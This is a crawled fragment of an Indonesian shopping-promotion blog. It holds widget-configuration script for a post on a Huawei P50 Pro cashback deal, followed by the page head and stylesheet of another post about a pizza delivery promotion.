type\x3d\x22application/atom+xml\x22 title\x3d\x22scanharga - Atom\x22 href\x3d\x22https://www.scanharga.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22scanharga - RSS\x22 href\x3d\x22https://www.scanharga.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22scanharga - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/1909644373730996834/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22scanharga - Atom\x22 href\x3d\x22https://www.scanharga.com/feeds/3718330770721738165/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'isGoogleEverywhereLinkTooltipEnabled': true, 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/f9a985b7a2d28680', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Dapatkan link', 'key': 'link', 'shareMessage': 'Dapatkan link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Bagikan ke Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Bagikan ke X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Bagikan ke Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27id\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': true, 'jumpLinkMessage': 'Read more \xbb', 'pageType': 'item', 'postId': '3718330770721738165', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhovUv-NUlH0mYxwP2IhvX-40zhBe-DdyrPjGZ2JpoNMt6CvkJkD_BjEo_jDeskGFVr_-OSDfv4TDWI_RwouR1batbjMEfHwgKTPvJ-9l53d0hqbbg7gzfhBDYrHvMvOsocQr_YBFloJIHtkTbvq-ixwr8P7GOK0febgT9BgT9mHQAc2T9pIaDvCZh6/s72-c/Promo%20ERAFONE%20PAYDAY%20SALE%20Huawei%20P50%20Pro%20%E2%80%93%20Cashback%20Rp%202,5%20Juta%20+%20FREE%20Gift%20Box.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhovUv-NUlH0mYxwP2IhvX-40zhBe-DdyrPjGZ2JpoNMt6CvkJkD_BjEo_jDeskGFVr_-OSDfv4TDWI_RwouR1batbjMEfHwgKTPvJ-9l53d0hqbbg7gzfhBDYrHvMvOsocQr_YBFloJIHtkTbvq-ixwr8P7GOK0febgT9BgT9mHQAc2T9pIaDvCZh6/s16000/Promo%20ERAFONE%20PAYDAY%20SALE%20Huawei%20P50%20Pro%20%E2%80%93%20Cashback%20Rp%202,5%20Juta%20+%20FREE%20Gift%20Box.jpg', 'pageName': 'Promo ERAFONE PAYDAY SALE Huawei P50 Pro \u2013 Cashback Rp 2,5 Juta + FREE Gift Box', 'pageTitle': 'scanharga: Promo ERAFONE PAYDAY SALE Huawei P50 Pro \u2013 Cashback Rp 2,5 Juta + FREE Gift Box', 'metaDescription': 'Promo ERAFONE PAYDAY SALE \u2013 Cashback Rp 2,5 Juta + FREE Gift Box disetiap pembelian Huawei P50 Pro.'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Tautan disalin ke papan klip!', 'ok': 'Oke', 'postLink': 'Tautan Pos'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Khusus', 'isResponsive': true, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Promo ERAFONE PAYDAY SALE Huawei P50 Pro \u2013 Cashback Rp 2,5 Juta + FREE Gift Box', 'description': 'Promo ERAFONE PAYDAY SALE \u2013 Cashback Rp 2,5 Juta + FREE Gift Box disetiap pembelian Huawei P50 Pro.', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhovUv-NUlH0mYxwP2IhvX-40zhBe-DdyrPjGZ2JpoNMt6CvkJkD_BjEo_jDeskGFVr_-OSDfv4TDWI_RwouR1batbjMEfHwgKTPvJ-9l53d0hqbbg7gzfhBDYrHvMvOsocQr_YBFloJIHtkTbvq-ixwr8P7GOK0febgT9BgT9mHQAc2T9pIaDvCZh6/s16000/Promo%20ERAFONE%20PAYDAY%20SALE%20Huawei%20P50%20Pro%20%E2%80%93%20Cashback%20Rp%202,5%20Juta%20+%20FREE%20Gift%20Box.jpg', 'url': 'https://www.scanharga.com/2022/09/promo-erafone-payday-sale-huawei-p50.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 3718330770721738165}}, {'name': 'widgets', 'data': [{'title': 'Lisensi', 'type': 'HTML', 'sectionId': 'license', 'id': 'HTML999'}, {'title': 'Add CSS', 'type': 'HTML', 'sectionId': 'custom-css', 'id': 'HTML99'}, {'title': 'Option JavaScript', 'type': 'HTML', 'sectionId': 'option-javascript', 'id': 'HTML998'}, {'title': 'scanharga (Header)', 'type': 'Header', 'sectionId': 'header-logo', 'id': 'Header1'}, {'title': '', 'type': 'LinkList', 'sectionId': 'topnavi', 'id': 'LinkList1'}, {'title': 'Link List', 'type': 'LinkList', 'sectionId': 'menu-movies', 'id': 'LinkList74'}, {'title': 'Promo Supermarket', 'type': 'HTML', 'sectionId': 'myrecent1', 'id': 'HTML8'}, {'title': 'Postingan Blog', 'type': 'Blog', 'sectionId': 'main', 'id': 'Blog1', 'posts': [{'id': '3718330770721738165', 'title': 'Promo ERAFONE PAYDAY SALE Huawei P50 Pro \u2013 Cashback Rp 2,5 Juta + FREE Gift Box', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhovUv-NUlH0mYxwP2IhvX-40zhBe-DdyrPjGZ2JpoNMt6CvkJkD_BjEo_jDeskGFVr_-OSDfv4TDWI_RwouR1batbjMEfHwgKTPvJ-9l53d0hqbbg7gzfhBDYrHvMvOsocQr_YBFloJIHtkTbvq-ixwr8P7GOK0febgT9BgT9mHQAc2T9pIaDvCZh6/s16000/Promo%20ERAFONE%20PAYDAY%20SALE%20Huawei%20P50%20Pro%20%E2%80%93%20Cashback%20Rp%202,5%20Juta%20+%20FREE%20Gift%20Box.jpg', 'showInlineAds': false}], 'footerBylines': [{'regionName': 'footer1', 'items': [{'name': 'author', 'label': 'by'}, {'name': 'timestamp', 'label': ''}, {'name': 'comments', 'label': 'Comments'}, {'name': 'share', 'label': ''}]}, {'regionName': 'footer2', 'items': [{'name': 'labels', 'label': 'Tags'}]}], 'allBylineItems': [{'name': 'author', 'label': 'by'}, {'name': 'timestamp', 'label': ''}, {'name': 'comments', 'label': 'Comments'}, {'name': 'share', 'label': ''}, {'name': 'labels', 'label': 'Tags'}]}, {'title': 'Ad Code', 'type': 'HTML', 'sectionId': 'top-Ad-Slots', 'id': 'HTML76'}, {'title': 'Ad Code', 'type': 'HTML', 'sectionId': 'Middle-Ad-Slot1', 'id': 'HTML77'}, {'title': 'Ad Code', 'type': 'HTML', 'sectionId': 'Ad-Slots-below', 'id': 'HTML79'}, {'title': 'Promo Terbaru', 'type': 'HTML', 'sectionId': 'sidebar', 'id': 'HTML3'}, {'title': 'Katalog Belanja Promo Terbaru Minggu Ini', 'type': 'HTML', 'sectionId': 'myrecent2', 'id': 'HTML4'}, {'title': '', 'type': 'Image', 'sectionId': 'footer1', 'id': 'Image5'}, {'title': '', 'type': 'LinkList', 'sectionId': 'footer1', 'id': 'LinkList75'}, {'title': 'Tentang Kami', 'type': 'HTML', 'sectionId': 'footer2', 'id': 'HTML7'}, {'title': 'Kerja Sama', 'type': 'HTML', 'sectionId': 'footer3', 'id': 'HTML13'}]}]);
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML999', 'license', document.getElementById('HTML999'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML99', 'custom-css', document.getElementById('HTML99'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML998', 'option-javascript', document.getElementById('HTML998'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header-logo', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList1', 'topnavi', document.getElementById('LinkList1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList74', 'menu-movies', document.getElementById('LinkList74'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML8', 'myrecent1', document.getElementById('HTML8'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/4049919853-lbx.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML76', 'top-Ad-Slots', document.getElementById('HTML76'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML77', 'Middle-Ad-Slot1', document.getElementById('HTML77'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML79', 'Ad-Slots-below', document.getElementById('HTML79'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'sidebar', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'myrecent2', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image5', 'footer1', document.getElementById('Image5'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList75', 'footer1', document.getElementById('LinkList75'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML7', 'footer2', document.getElementById('HTML7'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML13', 'footer3', document.getElementById('HTML13'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.scanharga.com/2022/09/phd-promo-pas-gajian-gratis-minuman.html
body_size: 236475
content:
<!DOCTYPE html>
<html class='ltr' dir='ltr' lang='id'>
<script async='async' crossorigin='anonymous' src='https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9293628630304873'></script>
<head>
<meta charset='utf-8'/>
<meta content='width=device-width, initial-scale=1' name='viewport'/>
<meta content='blogger' name='generator'/>
<link href='https://www.scanharga.com/2022/09/phd-promo-pas-gajian-gratis-minuman.html' hreflang='x-default' rel='alternate'/>
<link href='https://www.scanharga.com/' rel='openid.delegate'/>
<link href='https://www.scanharga.com/2022/09/phd-promo-pas-gajian-gratis-minuman.html' rel='canonical'/>
<title>PHD Promo PAS GAJIAN ! Beli L1MO Pizza GRATIS 6 Minuman* - scanharga</title>
<meta content='' name='description'/>
<meta content='PHD Promo PAS GAJIAN ! Beli L1MO Pizza GRATIS 6 Minuman*, scanharga: PHD Promo PAS GAJIAN ! Beli L1MO Pizza GRATIS 6 Minuman*, scanharga' name='keywords'/>
<link href='https://www.scanharga.com/feeds/posts/default' rel='alternate' title='scanharga - Atom' type='application/atom+xml'/>
<link href='https://www.scanharga.com/feeds/posts/default?alt=rss' rel='alternate' title='scanharga - RSS' type='application/rss+xml'/>
<link href='http://www.blogger.com/feeds/1909644373730996834/posts/default' rel='alternate' title='scanharga - Atom' type='application/atom+xml'/>
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi73WNE7v_ZspmH7q3A6OgLYd0AQG9_DLMHKxN3s747mg5_2uD8cg6lK5GOoRLQJvz1-_o0UEwbsqx-jfEeRQg8qN209L-sLfAa9fzqYyxJlEskSObAoiTyO5uBwx9DHqJ8RXq4JyBWBGDYKcInqERGNPa4iQlCgvPncI5bYK8Db2LSjTZwxMHQKgEB/s72-c/PHD%20Promo%20PAS%20GAJIAN%20!%20Beli%20L1MO%20Pizza%20GRATIS%206%20Minuman.jpg' rel='image_src'/>
<link href='/favicon.ico' rel='icon' type='image/x-icon'/>
<meta content='HyTV509az5ZaEu1IDfH07yVhvWMFntgP6e6ObM04gXk' name='google-site-verification'/>
<meta content='KKGAouDC2o_q4V2T5CSpypJXcF8' name='alexaVerifyID'/>
<meta content='CODE-VALIDATION-BING-WEBMASTER' name='msvalidate.01'/>
<meta content='Indonesia' name='geo.placename'/>
<meta content='ADMIN-NAME' name='Author'/>
<meta content='general' name='rating'/>
<meta content='id' name='geo.country'/>
<!-- [ Social Media Meta Tag ] -->
<meta content='PHD Promo PAS GAJIAN ! Beli L1MO Pizza GRATIS 6 Minuman*' property='og:title'/>
<meta content='https://www.scanharga.com/2022/09/phd-promo-pas-gajian-gratis-minuman.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='scanharga' property='og:site_name'/>
<meta content='' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi73WNE7v_ZspmH7q3A6OgLYd0AQG9_DLMHKxN3s747mg5_2uD8cg6lK5GOoRLQJvz1-_o0UEwbsqx-jfEeRQg8qN209L-sLfAa9fzqYyxJlEskSObAoiTyO5uBwx9DHqJ8RXq4JyBWBGDYKcInqERGNPa4iQlCgvPncI5bYK8Db2LSjTZwxMHQKgEB/s16000/PHD%20Promo%20PAS%20GAJIAN%20!%20Beli%20L1MO%20Pizza%20GRATIS%206%20Minuman.jpg' property='og:image'/>
<meta content='https://www.facebook.com/ScanHarga' property='article:author'/>
<meta content='https://www.facebook.com/ScanhargaIndonesia/' property='article:publisher'/>
<meta content='205775880055922' property='fb:app_id'/>
<meta content='205775880055922' property='fb:admins'/>
<meta content='en_US' property='og:locale'/>
<meta content='en_GB' property='og:locale:alternate'/>
<meta content='id_ID' property='og:locale:alternate'/>
<meta content='summary' name='twitter:card'/>
<meta content='scanharga: PHD Promo PAS GAJIAN ! Beli L1MO Pizza GRATIS 6 Minuman*' name='twitter:title'/>
<meta content='Scanharga' name='twitter:site'/>
<meta content='@scanharga' name='twitter:creator'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='yes' name='apple-mobile-web-app-capable'/>
<meta content='#FFFFFF' name='theme-color'/>
<meta content='#FFFFFF' name='msapplication-navbutton-color'/>
<link href='https://fonts.googleapis.com' rel='preconnect'/>
<link crossorigin='' href='https://fonts.gstatic.com' rel='preconnect'/>
<style id='page-skin-1' type='text/css'><!--
/*font*/
@font-face{font-family:'Source Sans Pro';font-style:italic;font-weight:300;font-display:swap;src:url(https://fonts.gstatic.com/s/sourcesanspro/v21/6xKwdSBYKcSV-LCoeQqfX1RYOo3qPZZMkhdo3cOWxw.woff) format('woff')}@font-face{font-family:'Source Sans Pro';font-style:italic;font-weight:600;font-display:swap;src:url(https://fonts.gstatic.com/s/sourcesanspro/v21/6xKwdSBYKcSV-LCoeQqfX1RYOo3qPZY4lBdo3cOWxw.woff) format('woff')}@font-face{font-family:'Source Sans Pro';font-style:italic;font-weight:900;font-display:swap;src:url(https://fonts.gstatic.com/s/sourcesanspro/v21/6xKwdSBYKcSV-LCoeQqfX1RYOo3qPZZklxdo3cOWxw.woff) format('woff')}@font-face{font-family:'Source Sans Pro';font-style:normal;font-weight:300;font-display:swap;src:url(https://fonts.gstatic.com/s/sourcesanspro/v21/6xKydSBYKcSV-LCoeQqfX1RYOo3ik4zAkx1p_8E.woff) format('woff')}@font-face{font-family:'Source Sans Pro';font-style:normal;font-weight:400;font-display:swap;src:url(https://fonts.gstatic.com/s/sourcesanspro/v21/6xK3dSBYKcSV-LCoeQqfX1RYOo3aPKTimDc.woff) format('woff')}@font-face{font-family:'Source Sans Pro';font-style:normal;font-weight:600;font-display:swap;src:url(https://fonts.gstatic.com/s/sourcesanspro/v21/6xKydSBYKcSV-LCoeQqfX1RYOo3i54rAkx1p_8E.woff) format('woff')}@font-face{font-family:'Source Sans Pro';font-style:normal;font-weight:700;font-display:swap;src:url(https://fonts.gstatic.com/s/sourcesanspro/v21/6xKydSBYKcSV-LCoeQqfX1RYOo3ig4vAkx1p_8E.woff) format('woff')}@font-face{font-family:'Source Sans Pro';font-style:normal;font-weight:900;font-display:swap;src:url(https://fonts.gstatic.com/s/sourcesanspro/v21/6xKydSBYKcSV-LCoeQqfX1RYOo3iu4nAkx1p_8E.woff) format('woff')}
/*Global CSS*/
.post-body u,
.queryMessage a.show-more,
ins {
text-decoration: underline
}
a,
body {
color: #0E0E1B
}
html {
font-size: 1em;
-webkit-tap-highlight-color: transparent;
font-family: sans-serif;
-webkit-text-size-adjust: 100%;
-ms-text-size-adjust: 100%
}
body,
h1,
h2,
h3,
h4,
h5,
h6 {
font-family: Source Sans Pro,Helvetica Neue,sans-serif
}
#sidebar-wrapper,
blockquote,
img {
position: relative
}
#credit,
.contpost,
.header {
-webkit-box-direction: normal
}
a,
abbr,
acronym,
address,
applet,
b,
big,
blockquote,
body,
caption,
center,
cite,
code,
dd,
del,
dfn,
div,
dl,
dt,
em,
fieldset,
font,
form,
h1,
h2,
h3,
h4,
h5,
h6,
html,
i,
iframe,
img,
ins,
kbd,
label,
legend,
li,
object,
p,
pre,
q,
s,
samp,
small,
span,
strike,
strong,
sub,
sup,
table,
tbody,
td,
tfoot,
th,
thead,
tr,
tt,
u,
ul,
var {
padding: 0;
border: 0;
outline: 0;
vertical-align: baseline;
background: 0
}
body {
background: 0
}
del {
text-decoration: line-through
}
a,
a:visited,
abbr,
body {
text-decoration: none
}
blockquote {
font-size: 0.9167em;
border-radius: 0.31rem;
flex-flow: nowrap;
border-left: 0.31rem solid #0E0E1B;
display: flex
}
.blog-post,
body {
word-wrap: break-word
}
img {
border: 0;
height: auto
}
.section,
.widget,
.widget ul {
margin: 0;
padding: 0
}
a {
-webkit-transition: all .3s;
-moz-transition: all .3s;
-ms-transition: all .3s;
-o-transition: all .3s;
transition: all .3s
}
a:hover {
color: #0E0E1B
}
:focus {
outline: 0
}
a img {
border: 0
}
brc {
color: #bdbdbd
}
.CSS_LIGHTBOX {
z-index: 999999 !important
}
.separator a {
clear: none !important;
float: none !important;
margin-left: 0 !important;
margin-right: 0 !important
}
#outer-wrapper,
.container {
margin: 0 auto
}
*,
:after,
:before {
-webkit-box-sizing: border-box;
-moz-box-sizing: border-box;
box-sizing: border-box;
margin: 0;
padding: 0
}
h1 {
font-size: 1.6rem
}
h2 {
font-size: 1.4rem
}
h3 {
font-size: 1.2rem
}
h4 {
font-size: 1rem
}
h5 {
font-size: .9rem
}
h6 {
font-size: .7rem
}
h1,
h2,
h3,
h4,
h5,
h6 {
margin: 0 0 .5em;
font-weight: 700
}
.CSS_LIGHTBOX {
z-index: 999999 !important
}
.separator a {
clear: none !important;
float: none !important;
margin-left: 0 !important;
margin-right: 0 !important
}
#license,
#option-javascript,
#custom-css,
#navbar-iframe {
display: none;
height: 0;
visibility: hidden
}
body {
margin: 0;
padding: 0;
line-height: 1.2rem;
font-family: Source Sans Pro,Helvetica Neue,sans-serif
}
.container {
max-width: 71.25rem
}
#outer-wrapper,
.bagian-post .post-body img,
.widget iframe,
.widget img {
max-width: 100%
}
#main-wrapper {
-webkit-box-flex: 1;
-ms-flex: 1 1 75%;
flex: 1 1 75%;
max-width: 75%;
min-width: 0;
padding-right: 1.88rem
}
.index #main-wrapper {
-ms-flex: 1 1 100%;
flex: 1 1 100%;
max-width: 100%;
padding-right: 0
}
.PopularPosts .widget-content,
.grid ul,
.grid-posts {
max-width: 100%;
padding: 0;
grid-template-columns: repeat(6, minmax(0, 1fr));
gap: 1.25rem;
display: grid
}
.item .PopularPosts .widget-content {
grid-template-columns: repeat(2, minmax(0, 1fr))
}
#sidebar-wrapper {
-webkit-box-sizing: border-box;
min-width: 0;
-webkit-box-flex: 1;
-ms-flex: 1 1 25%;
flex: 1 1 25%;
max-width: 25%;
padding: 0;
box-sizing: border-box
}
.featured .featured-box,
.featured li,
.mediapost,
.share-links li,
.share-links li a {
box-sizing: border-box
}
.footer,
.related-wrap li {
-webkit-box-sizing: border-box
}
.video-responsive {
position: relative;
padding-bottom: 56.25%;
height: 0;
overflow: hidden
}
.video-responsive iframe {
position: absolute;
top: 0;
left: 0;
width: 100%;
height: 100%;
border: 0
}
.index .infotrailer {
z-index: 10;
display: flex;
align-items: center;
justify-content: space-between;
-webkit-border-radius: 0;
bottom: 0;
width: 100%;
position: absolute;
margin: 0;
background-color: rgba(0, 0, 0, .68);
padding: 0
}
.imdbRatingPlugin img.star {
display: none
}
.comments .avatar-image-container {
background-color: rgba(155, 155, 155, .07);
color: transparent !important
}
.post-title a {
display: block
}
#header-wrap {
padding: 0;
text-transform: uppercase;
font-size: .875rem;
-webkit-box-flex: 1;
-ms-flex: 1 1 60%;
flex: 1 1 60%;
display: flex;
max-width: 60%;
-webkit-box-ordinal-group: 2;
-ms-flex-order: 1;
order: 1;
margin: 0 auto;
align-items: center
}
.header-right {
-webkit-box-ordinal-group: 3;
-ms-flex-order: 2;
order: 2;
-webkit-box-flex: 1;
-ms-flex: 1 1 auto;
display: -webkit-box;
display: -ms-flexbox;
-ms-flex: 1 1 40%;
flex: 1 1 40%;
max-width: 40%;
-webkit-box-pack: end;
-ms-flex-pack: end;
justify-content: flex-end
}
.header-header {
padding: 0;
background: #FFFFFF
}
.header-header .container {
display: flex;
align-items: center;
height: 80px
}
.header-logo {
padding: 0;
margin-right: 1.88rem
}
.header-logo .header-image-wrapper {
display: block;
height: 2.06rem
}
.header-logo img {
max-height:4rem;
margin: 0;
width: auto;
padding: 0
}
.header-logo h1 {
color: #FFFFFF;
font-size: 1.3125em;
line-height: 1.4em;
margin: 0
}
.header-logo p {
font-size: .75em;
margin: .31rem 0 0
}
.gs-mobile {
height: 100vh;
position: fixed;
background-color: #FFFFFF;
top: 0;
z-index: 999999;
width: 16.25rem;
right: -33.13rem;
transition: .5s linear
}
.gstop {
height: 8.75rem;
padding: 0 .94rem;
width: 100%;
background-color: #0E0E1B
}
#gs-close {
font-size: 1.5rem;
color: #FFFFFF;
background: transparent;
border: 0;
text-align: center;
margin: .63rem 0 1.56rem;
cursor: pointer
}
#movlay {
height: 100vh;
width: 100%;
position: fixed;
top: 0;
left: 0;
z-index: 999;
background: #000;
opacity: .8;
display: none
}
.gs-open {
right: 0
}
.gs-mobile .topnav {
margin-right: 0
}
.gs-mobile .topnav,
.gs-mobile .topnavi ul,
.topnav {
display: block
}
.toolnav {
padding: .63rem .94rem 10rem;
max-height: 100vh;
height: 100vh;
overflow-y: auto;
position: relative
}
.toolnav::-webkit-scrollbar {
width: .63rem;
height: .31rem;
background-color: rgb(242, 242, 242)
}
.toolnav::-webkit-scrollbar:hover {
background-color: #ccc
}
.toolnav::-webkit-scrollbar-thumb {
border: .13rem solid transparent;
-webkit-box-shadow: inset 0 0 0 1.5rem rgba(0, 0, 0, .15);
-moz-box-shadow: inset 0 0 0 1.5rem rgba(0, 0, 0, .15);
box-shadow: inset 0 0 0 1.5rem rgba(0, 0, 0, .15);
-webkit-border-radius: 1.5rem;
-moz-border-radius: 1.5rem;
border-radius: 1.5rem
}
.toolnav::-webkit-scrollbar-thumb:active {
box-shadow: inset 0 0 0 1.5rem rgba(0, 0, 0, .30);
-webkit-border-radius: 1.5rem;
-moz-border-radius: 1.5rem;
border-radius: 1.5rem
}
.toolnav .topnavi ul li {
padding: .63rem 0
}
.topnavi ul {
list-style: none;
align-items: center
}
.topnavi ul li {
padding: 0 .94rem 0 0
}
.topnavi ul li a {
text-transform: uppercase;
padding: 0 .31rem;
font-weight: 600;
font-size: .88rem
}
.header-right,
.topnavi ul,
.topnav {
display: flex
}
.topnav {
margin-right: 1.25rem
}
.search-wrapper {
display: flex;
max-width: 400px;
width: 100%;
align-items: center
}
.search-wrapper form {
width: 100%;
display: flex;
align-items: center;
position: relative
}
.search-wrapper form input {
width: 100%;
height: 2.38rem;
color: #0E0E1B;
overflow: hidden;
margin: 0;
padding: 0 .94rem 0 2.5rem;
background-color: #FFFFFF;
font-size: .81rem;
font-weight: 400;
box-shadow: -.06rem .13rem .88rem 0 rgb(0 0 0 / 18%) inset;
line-height: 2.38rem;
outline: 0;
border-radius: 3.13rem;
box-sizing: border-box;
border: .06rem solid rgb(0 0 0 / 18%)
}
.search-wrapper form input:focus {
box-shadow:-0.06rem 0.13rem 0.88rem 0 #d1e2ff inset;
border: .06rem solid rgb(0 0 0 / 23%)
}
.search-wrapper button.search-action {
background: #0E0E1B;
position: absolute;
border: 0;
left: .25rem;
width: 1.88rem;
height: 1.88rem;
font-size: .88rem;
line-height: 1.88rem;
top: .25rem;
color: #FFFFFF;
border-radius: 3.13rem;
cursor: pointer
}
button#search-btn {
background: #0E0E1B;
position: relative;
border: 0;
width: 1.88rem;
height: 1.88rem;
font-size: .88rem;
line-height: 1.88rem;
color: #FFFFFF;
border-radius: 3.13rem;
margin-right: .94rem;
cursor: pointer;
display: none
}
.movie-search {
padding: .63rem;
background: #FFFFFF !important;
box-shadow: 0 0 .94rem rgba(0, 0, 0, 0.15);
max-height: 43.13rem !important
}
.movie-search h3 {
font-size: .88rem;
font-weight: normal
}
.movie-search li {
position: relative;
display: flex;
align-items: center;
width: 100%;
margin: 0 0 .63rem 0;
overflow: hidden
}
.movie-search li:last-child {
margin-bottom: 0
}
.movie-search li h4 {
font-size: .94rem;
margin: 0
}
.movie-search li h4 mark {
background-color: transparent;
color: #000;
transition: all .3s
}
.movie-search li h4 a:hover,
.movie-search li h4:hover mark {
color: #f44336
}
.movie-search-image {
float: left;
margin: 0 .63rem 0 0
}
.movie-search-image img {
border-radius: .31rem
}
.movie-search-pager a {
display: inline-block !important;
clear: both;
overflow: hidden;
background: #0E0E1B;
color: #FFFFFF;
font-size: .75rem;
padding: .13rem .44rem;
border-radius: .19rem;
margin: .94rem auto 0 auto
}
.movie-search-loading {
font-size: .81rem
}
.movie-search-pager a:hover {
background: #0E0E1B;
color: #FFFFFF
}
@media screen and (max-width:760.5rem) {
.movie-search li {
position: relative;
display: inline-block;
float: left;
width: 100%;
margin: 0 0 .63rem 0;
overflow: hidden
}
}
.header-menu {
position: relative;
width: 100%;
font-size: .94rem;
background: #0E0E1B;
margin: 0
}
.header-menu .container {
position: relative;
margin: 0 auto;
padding: 0
}
#menu-movies .widget,
#menu-movies .widget>.widget-title {
display: none
}
#menu-movies .show-menu {
display: block
}
#menu-movies ul>li,
#menu-movies ul>li>a {
position: relative;
display: inline-block;
margin: 0
}
#menu-movies {
position: relative;
height: 2.5rem;
z-index: 15
}
#menu-movies ul>li {
padding: 0;
transition: background .17s
}
#menu-movies ul>li>a {
color: #FFFFFF;
font-size: .94rem;
font-weight: 500;
line-height: 2.5rem;
padding: 0 .94rem;
transition: color .17s ease
}
#menu-movies ul ul,
#menu-movies ul>li>ul>li,
#menu-movies ul>li>ul>li a,
.menu-goomsite,
.menu-goomsite ul li a {
transition: all .17s ease
}
#menu-movies #menu-movie>li:first-child>a {
padding: 0 .81rem 0 0
}
#menu-movies ul>li:first-child a,
#menu-movies ul>li:hover>a {
color: #ffc222;
background: rgb(0 0 0 / 13%)
}
#menu-movies ul>li>ul>li:first-child a {
color: initial;
background: initial
}
#menu-movies ul>li>ul>li:hover>a {
color: #444
}
#menu-movies ul {
list-style: none
}
#menu-movies ul>li>ul {
position: absolute;
left: 0;
top: 100%;
width: 18.75rem;
background-color: #FFFFFF;
-webkit-box-shadow: 0 0 .63rem 0 rgb(0 0 0 / 32%);
-ms-box-shadow: 0 0 .63rem 0 rgb(0 0 0 / 32%);
box-shadow: 0 0 .63rem 0 rgb(0 0 0 / 32%);
z-index: 99999;
margin: 0;
padding: .63rem 0;
visibility: hidden;
opacity: 0
}
#menu-movies ul>li>ul>li>ul {
position: absolute;
float: left;
top: 0;
left: 100%;
margin: 0
}
#menu-movies ul>li>ul>li {
display: block;
float: left;
position: relative;
width: 50%
}
